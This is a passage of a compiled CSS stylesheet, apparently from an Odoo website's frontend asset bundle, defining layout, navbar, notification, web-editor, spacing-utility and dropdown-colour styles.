rgba(31, 28, 20, 0.5);}.navbar-dark .navbar-toggler{padding-left: 0; padding-right: 0;}.navbar-light .navbar-toggler{padding-left: 0; padding-right: 0;}.navbar-nav.nav-pills .nav-link{padding-right: 1rem; padding-left: 1rem;}.carousel-control-next .sr-only{left: 50%;}

/* /web/static/src/scss/base_frontend.scss defined in bundle 'web.assets_frontend' */
 html, body, #wrapwrap{width: 100%; height: 100%; overflow: hidden;}#wrapwrap{z-index: 0; position: relative; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-flow: column nowrap; flex-flow: column nowrap; overflow: auto;}#wrapwrap > *{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto;}#wrapwrap > main{-webkit-box-flex: 1; -webkit-flex: 1 0 auto; flex: 1 0 auto;}.modal-open #wrapwrap{overflow: hidden;}

/* /web/static/src/scss/lazyloader.scss defined in bundle 'web.assets_frontend' */
 a[href].o_wait_lazy_js, .o_wait_lazy_js a[href], button.o_wait_lazy_js, .o_wait_lazy_js button, input[type="submit"].o_wait_lazy_js, .o_wait_lazy_js input[type="submit"], input[type="button"].o_wait_lazy_js, .o_wait_lazy_js input[type="button"], .btn.o_wait_lazy_js, .o_wait_lazy_js .btn{pointer-events: none;}

/* /web/static/src/scss/navbar_mobile.scss defined in bundle 'web.assets_frontend' */
 @media (max-width: 767.98px){.o_main_navbar .o_app{float: none; margin: 0; border-bottom: 1px solid #5f5e97; color: transparent !important;}}@media (max-width: 767.98px){.o_main_navbar > .o_menu_brand{float: none; margin: 0; border-bottom: 1px solid #5f5e97; color: transparent !important;}}@media (max-width: 767.98px){.o_main_navbar{transition: height 200ms linear 0s; position: relative; height: 46px;}.o_main_navbar > ul > li{float: none;}.o_main_navbar > ul > li .dropdown-backdrop{display: none;}.o_main_navbar > ul > li .dropdown-menu.show{max-height: none;}.o_main_navbar > ul.o_menu_sections{width: 100%; display: none;}.o_main_navbar > ul.o_menu_sections .dropdown-menu.show{position: static; float: none; background-color: transparent; box-shadow: none; border: none; overflow: visible;}.o_main_navbar > ul.o_menu_sections .dropdown-menu.show > .dropdown-item{background-color: transparent; color: inherit;}.o_main_navbar > ul.o_menu_systray{position: absolute; top: 0px; left: 46px; bottom: auto; right: 46px; height: 46px; text-align: right;}.o_main_navbar > ul.o_menu_systray > li{display: inline-block;}.o_main_navbar > ul.o_menu_systray > li .dropdown-menu.show{position: absolute; top: 46px; left: 0; bottom: 0; right: 0; position: fixed; width: auto;}.o_main_navbar > ul.o_menu_systray .o_user_menu .oe_topbar_name{display: none;}}@media (max-width: 767.98px){body.o_mobile_menu_opened > .o_main_navbar{height: 100%; overflow: auto;}body.o_mobile_menu_opened > .o_main_navbar .o_menu_sections{display: block;}}@media (max-width: 767.98px){.o_switch_company_menu > .dropdown-menu{padding-top: 0px;}.o_switch_company_menu > .dropdown-menu .bg-info{padding: 10px;}}

/* /web/static/src/scss/notification.scss defined in bundle 'web.assets_frontend' */
 .o_notification_manager{position: absolute; top: 3.5rem; left: auto; bottom: auto; right: 0; position: fixed; z-index: 1055; width: 350px; margin-right: 8px; max-width: 100%;}.o_notification_manager .toast:not(:last-child){margin-bottom: 5px;}.o_notification_manager .o_notification{width: 100%;}.o_notification_manager .o_notification .toast-body{padding: 8px 10px;}.o_notification_manager .o_notification .toast-body .o_notification_close{height: 20px; margin-left: 1rem;}

/* /web_editor/static/src/scss/web_editor.common.scss defined in bundle 'web.assets_frontend' */
 :root{--100: #F8F9FA; --200: #E9ECEF; --300: #DEE2E6; --400: #CED4DA; --500: #ADB5BD; --600: #6C757D; --700: #495057; --800: #343A40; --900: #212529; --white-85: rgba(255, 255, 255, 0.85); --white-75: rgba(255, 255, 255, 0.75); --white-50: rgba(255, 255, 255, 0.5); --white-25: rgba(255, 255, 255, 0.25); --black-75: rgba(0, 0, 0, 0.75); --black-50: rgba(0, 0, 0, 0.5); --black-25: rgba(0, 0, 0, 0.25); --black-15: rgba(0, 0, 0, 0.15); --black: #000000; --white: #FFFFFF; --o-cc1-text: #212529; --o-cc1-headings: #212529; --o-cc1-h2: #212529; --o-cc1-h3: #212529; --o-cc1-h4: #212529; --o-cc1-h5: #212529; --o-cc1-h6: #212529; --o-cc1-link: #ca9500; --o-cc1-btn-primary: #FFC217; --o-cc1-btn-primary-border: #FFC217; --o-cc1-btn-secondary: #002E66; --o-cc1-btn-secondary-border: #002E66; --o-cc2-text: #212529; --o-cc2-h2: #FFC217; --o-cc2-h3: #FFC217; --o-cc2-h4: #FFC217; --o-cc2-h5: #FFC217; --o-cc2-h6: #FFC217; --o-cc2-link: #ca9500; --o-cc2-btn-primary: #FFC217; --o-cc2-btn-primary-border: #FFC217; --o-cc2-btn-secondary: #002E66; --o-cc2-btn-secondary-border: #002E66; --o-cc3-text: #FFFFFF; --o-cc3-headings: #FFFFFF; --o-cc3-h2: #FFFFFF; --o-cc3-h3: #FFFFFF; --o-cc3-h4: #FFFFFF; --o-cc3-h5: #FFFFFF; --o-cc3-h6: #FFFFFF; --o-cc3-link: #ffd664; --o-cc3-btn-primary: #FFC217; --o-cc3-btn-primary-border: #FFC217; --o-cc3-btn-secondary-border: #e5edf2; --o-cc4-text: #212529; --o-cc4-headings: #212529; --o-cc4-h2: #212529; --o-cc4-h3: #212529; --o-cc4-h4: #212529; --o-cc4-h5: #212529; --o-cc4-h6: #212529; --o-cc4-link: #0d0d0d; --o-cc4-btn-primary-border: #333333; --o-cc4-btn-secondary-border: #e5edf2; --o-cc5-text: #FFFFFF; --o-cc5-h2: #ffffff; --o-cc5-h3: #ffffff; --o-cc5-h4: #ffffff; --o-cc5-h5: #ffffff; --o-cc5-h6: #ffffff; --o-cc5-link: #ffd664; --o-cc5-btn-primary: #FFC217; --o-cc5-btn-primary-border: #FFC217; --o-cc5-btn-secondary-border: #e5edf2; --o-grid-gutter-width: 30px; --o-md-container-max-width: 720px;}html, body{position: relative; width: 100%; height: 100%;}.css_non_editable_mode_hidden{display: none !important;}.editor_enable .css_editable_mode_hidden{display: none !important;}.note-toolbar{margin-left: 0 !important;}.note-popover .popover > .arrow{display: none;}.note-popover .popover .dropdown-menu .dropdown-item > i, .note-editor .dropdown-menu .dropdown-item > i{visibility: hidden;}.note-popover .popover .dropdown-menu .dropdown-item.checked > i, .note-editor .dropdown-menu .dropdown-item.checked > i{visibility: visible;}#wrapwrap table.table.table-bordered, .o_editable table.table.table-bordered{table-layout: fixed;}#wrapwrap table.table.table-bordered td, .o_editable table.table.table-bordered td{min-width: 20px;}@media (max-width: 767.98px){#wrapwrap .table-responsive > table.table, .o_editable .table-responsive > table.table{table-layout: auto;}}ul.o_checklist{list-style: none;}ul.o_checklist > li{position: relative; margin-left: 20px;}ul.o_checklist > li::before{content: ''; position: absolute; left: -20px; display: block; height: 13px; width: 13px; margin-top: 4px; border: 1px solid; text-align: center; cursor: pointer;}ul.o_checklist > li.o_checked{text-decoration: line-through;}ul.o_checklist > li.o_checked::after{content: "✓"; position: absolute; left: -18px; top: +1px;}ol > li.o_indent, ul > li.o_indent{margin-left: 0; list-style: none;}ol > li.o_indent::before, ul > li.o_indent::before{content: none;}img.o_we_custom_image{display: inline-block;}img.shadow{box-shadow: 0px 3px 8px rgba(0, 0, 0, 0.2);}img.padding-small, .img.padding-small, span.fa.padding-small, iframe.padding-small{padding: 4px;}img.padding-medium, .img.padding-medium, span.fa.padding-medium, iframe.padding-medium{padding: 8px;}img.padding-large, .img.padding-large, span.fa.padding-large, iframe.padding-large{padding: 16px;}img.padding-xl, .img.padding-xl, span.fa.padding-xl, iframe.padding-xl{padding: 32px;}img.ml-auto, img.mx-auto, img.o_portal_security_body{display: block;}.fa-6x{font-size: 6em;}.fa-7x{font-size: 7em;}.fa-8x{font-size: 8em;}.fa-9x{font-size: 9em;}.fa-10x{font-size: 10em;}.fa.mx-auto, .fa.o_portal_security_body{display: block; text-align: center;}.fa.card-img, .fa.card-img-top, .s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .s_latest_posts_post_cover .o_record_cover_container .fa.o_record_cover_image, .fa.card-img-bottom{width: auto;}div.media_iframe_video{margin: 0 auto; text-align: center; position: relative; overflow: hidden; min-width: 100px;}div.media_iframe_video iframe{width: 100%; height: 100%; position: absolute; top: 0; left: auto; bottom: auto; right: auto; margin: 0 auto; margin-left: -50%;}div.media_iframe_video.padding-small iframe{padding: 4px;}div.media_iframe_video.padding-medium iframe{padding: 8px;}div.media_iframe_video.padding-large iframe{padding: 16px;}div.media_iframe_video.padding-xl iframe{padding: 32px;}div.media_iframe_video .media_iframe_video_size{padding-bottom: 66.5%; position: relative; width: 100%; height: 0;}div.media_iframe_video .css_editable_mode_display{position: absolute; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; display: none; z-index: 2;}html[data-browser^="msie"] div.media_iframe_video iframe{margin-left: 0;}address .fa.fa-mobile-phone{margin: 0 3px 0 2px;}address .fa.fa-file-text-o{margin-right: 1px;}span[data-oe-type="monetary"]{white-space: nowrap;}ul.oe_menu_editor .oe_menu_placeholder{outline: 1px dashed #4183C4;}ul.oe_menu_editor ul{list-style: none;}ul.oe_menu_editor li div{cursor: move;}.mt0{margin-top: 0px !important;}.mb0{margin-bottom: 0px !important;}.pt0{padding-top: 0px !important;}.pb0{padding-bottom: 0px !important;}.mt8{margin-top: 8px !important;}.mb8{margin-bottom: 8px !important;}.pt8{padding-top: 8px !important;}.pb8{padding-bottom: 8px !important;}.mt16{margin-top: 16px !important;}.mb16{margin-bottom: 16px !important;}.pt16{padding-top: 16px !important;}.pb16{padding-bottom: 16px !important;}.mt24{margin-top: 24px !important;}.mb24{margin-bottom: 24px !important;}.pt24{padding-top: 24px !important;}.pb24{padding-bottom: 24px !important;}.mt32{margin-top: 32px !important;}.mb32{margin-bottom: 32px !important;}.pt32{padding-top: 32px !important;}.pb32{padding-bottom: 32px !important;}.mt40{margin-top: 40px !important;}.mb40{margin-bottom: 40px !important;}.pt40{padding-top: 40px !important;}.pb40{padding-bottom: 40px !important;}.mt48{margin-top: 48px !important;}.mb48{margin-bottom: 48px !important;}.pt48{padding-top: 48px !important;}.pb48{padding-bottom: 48px !important;}.mt56{margin-top: 56px !important;}.mb56{margin-bottom: 56px !important;}.pt56{padding-top: 56px !important;}.pb56{padding-bottom: 56px !important;}.mt64{margin-top: 64px !important;}.mb64{margin-bottom: 64px !important;}.pt64{padding-top: 64px !important;}.pb64{padding-bottom: 64px !important;}.mt72{margin-top: 72px !important;}.mb72{margin-bottom: 72px !important;}.pt72{padding-top: 72px !important;}.pb72{padding-bottom: 72px !important;}.mt80{margin-top: 80px !important;}.mb80{margin-bottom: 80px !important;}.pt80{padding-top: 80px !important;}.pb80{padding-bottom: 80px !important;}.mt88{margin-top: 88px !important;}.mb88{margin-bottom: 88px !important;}.pt88{padding-top: 88px !important;}.pb88{padding-bottom: 88px !important;}.mt96{margin-top: 96px !important;}.mb96{margin-bottom: 96px !important;}.pt96{padding-top: 96px !important;}.pb96{padding-bottom: 96px !important;}.mt104{margin-top: 104px !important;}.mb104{margin-bottom: 104px !important;}.pt104{padding-top: 104px !important;}.pb104{padding-bottom: 104px !important;}.mt112{margin-top: 112px !important;}.mb112{margin-bottom: 112px !important;}.pt112{padding-top: 112px !important;}.pb112{padding-bottom: 112px !important;}.mt120{margin-top: 120px !important;}.mb120{margin-bottom: 120px !important;}.pt120{padding-top: 120px !important;}.pb120{padding-bottom: 120px !important;}.mt128{margin-top: 128px !important;}.mb128{margin-bottom: 128px !important;}.pt128{padding-top: 128px !important;}.pb128{padding-bottom: 128px !important;}.mt136{margin-top: 136px !important;}.mb136{margin-bottom: 136px !important;}.pt136{padding-top: 136px !important;}.pb136{padding-bottom: 136px !important;}.mt144{margin-top: 144px !important;}.mb144{margin-bottom: 144px !important;}.pt144{padding-top: 144px !important;}.pb144{padding-bottom: 144px !important;}.mt152{margin-top: 152px !important;}.mb152{margin-bottom: 152px !important;}.pt152{padding-top: 152px !important;}.pb152{padding-bottom: 152px !important;}.mt160{margin-top: 160px !important;}.mb160{margin-bottom: 160px !important;}.pt160{padding-top: 160px !important;}.pb160{padding-bottom: 160px !important;}.mt168{margin-top: 168px !important;}.mb168{margin-bottom: 168px !important;}.pt168{padding-top: 168px !important;}.pb168{padding-bottom: 168px !important;}.mt176{margin-top: 176px !important;}.mb176{margin-bottom: 176px !important;}.pt176{padding-top: 176px !important;}.pb176{padding-bottom: 176px !important;}.mt184{margin-top: 184px !important;}.mb184{margin-bottom: 184px !important;}.pt184{padding-top: 184px !important;}.pb184{padding-bottom: 184px !important;}.mt192{margin-top: 192px !important;}.mb192{margin-bottom: 192px !important;}.pt192{padding-top: 192px !important;}.pb192{padding-bottom: 192px !important;}.mt200{margin-top: 200px !important;}.mb200{margin-bottom: 200px !important;}.pt200{padding-top: 200px !important;}.pb200{padding-bottom: 200px !important;}.mt208{margin-top: 208px !important;}.mb208{margin-bottom: 208px !important;}.pt208{padding-top: 208px !important;}.pb208{padding-bottom: 208px !important;}.mt216{margin-top: 216px !important;}.mb216{margin-bottom: 216px !important;}.pt216{padding-top: 216px !important;}.pb216{padding-bottom: 216px !important;}.mt224{margin-top: 224px !important;}.mb224{margin-bottom: 224px !important;}.pt224{padding-top: 224px !important;}.pb224{padding-bottom: 224px !important;}.mt232{margin-top: 232px !important;}.mb232{margin-bottom: 232px !important;}.pt232{padding-top: 232px !important;}.pb232{padding-bottom: 232px !important;}.mt240{margin-top: 240px !important;}.mb240{margin-bottom: 240px !important;}.pt240{padding-top: 240px !important;}.pb240{padding-bottom: 240px !important;}.mt248{margin-top: 248px !important;}.mb248{margin-bottom: 248px !important;}.pt248{padding-top: 248px !important;}.pb248{padding-bottom: 248px !important;}.mt256{margin-top: 256px !important;}.mb256{margin-bottom: 256px !important;}.pt256{padding-top: 256px !important;}.pb256{padding-bottom: 256px !important;}.mt4{margin-top: 4px !important;}.mb4{margin-bottom: 4px !important;}.pt4{padding-top: 4px !important;}.pb4{padding-bottom: 4px !important;}.mt92{margin-top: 92px !important;}.mb92{margin-bottom: 92px !important;}.ml0{margin-left: 0px !important;}.mr0{margin-right: 0px !important;}.ml4{margin-left: 4px !important;}.mr4{margin-right: 4px !important;}.ml8{margin-left: 8px !important;}.mr8{margin-right: 8px !important;}.ml16{margin-left: 16px !important;}.mr16{margin-right: 16px !important;}.ml32{margin-left: 32px !important;}.mr32{margin-right: 32px !important;}.ml64{margin-left: 64px !important;}.mr64{margin-right: 64px !important;}a.o_underline{text-decoration: underline;}a.o_underline:hover{text-decoration: underline;}.o_ace_view_editor{background: #2F3129; color: white; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-flow: column nowrap; flex-flow: column nowrap; opacity: 0.97;}.o_ace_view_editor .o_ace_view_editor_title{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; padding: 7.5px;}.o_ace_view_editor .o_ace_view_editor_title > .o_ace_type_switcher > button::after{content: ""; display: inline-block; width: 0; height: 0; vertical-align: middle; border-bottom: 0; border-left: 0.3em solid transparent; border-right: 0.3em solid transparent; border-top: 0.3em solid; -moz-transform: scale(0.9999); margin-left: 4px;}.o_ace_view_editor .o_ace_view_editor_title > *{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; margin: 0 7.5px;}.o_ace_view_editor .o_ace_view_editor_title > *.o_include_option{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; font-size: 11px;}.o_ace_view_editor .o_ace_view_editor_title > *.o_include_option > .custom-control{margin-right: 7.5px;}.o_ace_view_editor .o_ace_view_editor_title > *.o_res_list{-webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; min-width: 60px;}.o_ace_view_editor #ace-view-id{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; padding: 7.5px 15px; background-color: #4a4d40;}.o_ace_view_editor #ace-view-id .o_ace_editor_resource_info{color: #ebecee;}.o_ace_view_editor #ace-view-editor{height: 70%; -webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto;}.o_ace_view_editor #ace-view-editor .ace_gutter{cursor: ew-resize;}.o_ace_view_editor #ace-view-editor .ace_gutter .ace_gutter-cell.o_error{position: relative;}.o_ace_view_editor #ace-view-editor .ace_gutter .ace_gutter-cell.o_error::before{position: absolute; top: -100vh; left: auto; bottom: -100vh; right: 0; content: ""; z-index: 1000; display: -webkit-box; display: -webkit-flex; display: flex; background-color: #e6586c; color: white; font-size: 1.2em; align-items: center; justify-content: center; cursor: help; width: 2px;}.o_ace_view_editor #ace-view-editor .ace_gutter .ace_gutter-cell.o_error::after{position: absolute; top: -100%; left: 0; bottom: -100%; right: 0; content: ""; z-index: 1000; display: -webkit-box; display: -webkit-flex; display: flex; background-color: #e6586c; color: white; font-size: 1.2em; align-items: center; justify-content: center; cursor: help; font-family: FontAwesome; content: "\f071";}.o_ace_view_editor #ace-view-editor .ace_resize_bar{position: absolute; top: auto; left: auto; bottom: auto; right: 0; width: 25px; height: 100%; cursor: ew-resize;}.o_ace_error_popover{max-width: 40vw;}.o_ace_error_popover .popover-body{background-color: #4a4d40; color: #ebecee;}.o_ace_error_popover.bs-popover-left .arrow::after, .o_ace_error_popover.bs-popover-auto[x-placement^="left"] .arrow::after{border-left-color: #4a4d40;}.o_ace_error_popover.bs-popover-right .arrow::after, .o_ace_error_popover.bs-popover-auto[x-placement^="right"] .arrow::after{border-right-color: #4a4d40;}.o_ace_error_popover code{display: block; max-width: 100%; overflow-x: auto; white-space: pre; color: cyan;}.o_ace_select2_dropdown{width: auto !important; padding-top: 4px; font-family: monospace !important;}.o_ace_select2_dropdown > .select2-results{max-height: none; max-height: 70vh;}.o_ace_select2_dropdown > .select2-results .select2-result-label{padding-top: 1px; padding-bottom: 2px;}.o_ace_select2_dropdown > .select2-results .select2-result-label > .o_ace_select2_result{padding: 0; font-size: 12px; white-space: nowrap;}.o_nocontent_help{pointer-events: auto; max-width: 650px; margin: auto; padding: 15px; z-index: 1000; text-align: center; color: #777777; font-size: 115%;}.o_nocontent_help > p:first-of-type{margin-top: 0; color: black; font-weight: bold; font-size: 125%;}.o_nocontent_help a{cursor: pointer;}.o_we_search_prompt{position: relative; min-height: 250px; width: 100%; display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center;}.o_we_search_prompt > h2{max-width: 500px; text-align: center;}.o_we_search_prompt::before{content: ""; position: absolute; top: 0; left: auto; bottom: auto; right: 50px; width: 100px; height: 150px; opacity: .5; background-image: url("/web_editor/static/src/img/curved_arrow.svg"); background-size: 100%; background-repeat: no-repeat;}@media (max-width: 767.98px){odoo-wysiwyg-container .panel-heading.note-toolbar{overflow-x: auto;}odoo-wysiwyg-container .btn-group{position: static;}.o_technical_modal.o_web_editor_dialog{z-index: 2001;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog{max-width: inherit !important; z-index: 2001;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-dialog, .o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .model-content{height: 100%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .nav .nav-item.search{width: 100%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .nav .nav-item.search .btn-group{display: -webkit-box; display: -webkit-flex; display: flex; justify-content: space-around; padding: 5px;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .font-icons-icons{text-align: center;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .form-control.o_we_search{height: inherit;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .form-inline .btn-group{width: 100%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .form-inline .btn-group .btn.btn-primary:not(.dropdown-toggle){width: 90%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .form-inline > .input-group.ml-2{margin-left: 0 !important;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .form-inline > .input-group.ml-2 > .input-group-append{width: 100%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .form-inline > .input-group.ml-2 > .input-group-append > .btn{width: 100%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .form-inline > .input-group.ml-2 > .input-group-append > .ml-2{margin-left: 0 !important;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .o_we_existing_attachments > .row{-webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .o_we_existing_attachments > .row > .o_existing_attachment_cell{flex: initial; max-width: 100%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body .o_we_existing_attachments > .row > .o_existing_attachment_cell > .o_existing_attachment_remove{opacity: inherit; top: 10px;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body #editor-media-image .unsplash_img_container .unsplash_error .mx-auto, .o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body #editor-media-image .unsplash_img_container .unsplash_error .o_portal_security_body{width: 100%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body #editor-media-image .unsplash_img_container .unsplash_error .mx-auto .form-group input.w-100, .o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body #editor-media-image .unsplash_img_container .unsplash_error .o_portal_security_body .form-group input.w-100{min-width: 100px;}}blockquote{padding: 0.5rem 1rem; border-left: 5px solid; border-color: #DEE2E6; font-style: italic;}.o_cc .dropdown-menu .dropdown-item, .navbar-light .dropdown-menu .dropdown-item, .o_footer .dropdown-menu .dropdown-item, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item, .o_cc .dropdown-menu .dropdown-item h6, .navbar-light .dropdown-menu .dropdown-item h6, .o_footer .dropdown-menu .dropdown-item h6, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item h6, .o_colored_level .o_cc .dropdown-menu .dropdown-item, .o_colored_level .navbar-light .dropdown-menu .dropdown-item, .o_colored_level .o_footer .dropdown-menu .dropdown-item, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item, .o_colored_level .o_cc .dropdown-menu .dropdown-item h6, .o_colored_level .navbar-light .dropdown-menu .dropdown-item h6, .o_colored_level .o_footer .dropdown-menu .dropdown-item h6, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item h6, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item h6{color: #212529 !important;}.o_cc .dropdown-menu .dropdown-item:hover, .navbar-light .dropdown-menu .dropdown-item:hover, .o_footer .dropdown-menu .dropdown-item:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:hover, .o_cc .dropdown-menu .dropdown-item:focus, .navbar-light .dropdown-menu .dropdown-item:focus, .o_footer .dropdown-menu .dropdown-item:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:focus, .o_cc .dropdown-menu .dropdown-item h6:hover, .navbar-light .dropdown-menu .dropdown-item h6:hover, .o_footer .dropdown-menu .dropdown-item h6:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item h6:hover, .o_cc .dropdown-menu .dropdown-item h6:focus, .navbar-light .dropdown-menu .dropdown-item h6:focus, .o_footer .dropdown-menu .dropdown-item h6:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item h6:focus, .o_colored_level .o_cc .dropdown-menu .dropdown-item:hover, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:hover, .o_colored_level .o_footer .dropdown-menu .dropdown-item:hover, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:hover, .o_colored_level .o_cc .dropdown-menu .dropdown-item:focus, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:focus, .o_colored_level .o_footer .dropdown-menu .dropdown-item:focus, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:focus, .o_colored_level .o_cc .dropdown-menu .dropdown-item h6:hover, .o_colored_level .navbar-light .dropdown-menu .dropdown-item h6:hover, .o_colored_level .o_footer .dropdown-menu .dropdown-item h6:hover, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item h6:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item h6:hover, .o_colored_level .o_cc .dropdown-menu .dropdown-item h6:focus, .o_colored_level .navbar-light .dropdown-menu .dropdown-item h6:focus, .o_colored_level .o_footer .dropdown-menu .dropdown-item h6:focus, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item h6:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item h6:focus{color: #16181b !important;}.o_cc .dropdown-menu .dropdown-item.disabled, .navbar-light .dropdown-menu .dropdown-item.disabled, .o_footer .dropdown-menu .dropdown-item.disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.disabled, .o_cc .dropdown-menu .dropdown-item.disabled h6, .navbar-light .dropdown-menu .dropdown-item.disabled h6, .o_footer .dropdown-menu .dropdown-item.disabled h6, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.disabled h6, .o_cc .dropdown-menu .dropdown-item:disabled, .navbar-light .dropdown-menu .dropdown-item:disabled, .o_footer .dropdown-menu .dropdown-item:disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:disabled, .o_cc .dropdown-menu .dropdown-item.o_wysiwyg_loader, .navbar-light .dropdown-menu .dropdown-item.o_wysiwyg_loader, .o_footer .dropdown-menu .dropdown-item.o_wysiwyg_loader, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.o_wysiwyg_loader, .o_cc .dropdown-menu .dropdown-item:disabled h6, .navbar-light .dropdown-menu .dropdown-item:disabled h6, .o_footer .dropdown-menu .dropdown-item:disabled h6, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:disabled h6, .o_cc .dropdown-menu .dropdown-item.o_wysiwyg_loader h6, .navbar-light .dropdown-menu .dropdown-item.o_wysiwyg_loader h6, .o_footer .dropdown-menu .dropdown-item.o_wysiwyg_loader h6, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.o_wysiwyg_loader h6, .o_colored_level .o_cc .dropdown-menu .dropdown-item.disabled, .o_colored_level .navbar-light .dropdown-menu .dropdown-item.disabled, .o_colored_level .o_footer .dropdown-menu .dropdown-item.disabled, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item.disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.disabled, .o_colored_level .o_cc .dropdown-menu .dropdown-item.disabled h6, .o_colored_level .navbar-light .dropdown-menu .dropdown-item.disabled h6, .o_colored_level .o_footer .dropdown-menu .dropdown-item.disabled h6, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item.disabled h6, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.disabled h6, .o_colored_level .o_cc .dropdown-menu .dropdown-item:disabled, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:disabled, .o_colored_level .o_footer .dropdown-menu .dropdown-item:disabled, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:disabled, .o_colored_level .o_cc .dropdown-menu .dropdown-item.o_wysiwyg_loader, .o_colored_level .navbar-light .dropdown-menu .dropdown-item.o_wysiwyg_loader, .o_colored_level .o_footer .dropdown-menu .dropdown-item.o_wysiwyg_loader, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item.o_wysiwyg_loader, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.o_wysiwyg_loader, .o_colored_level .o_cc .dropdown-menu .dropdown-item:disabled h6, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:disabled h6, .o_colored_level 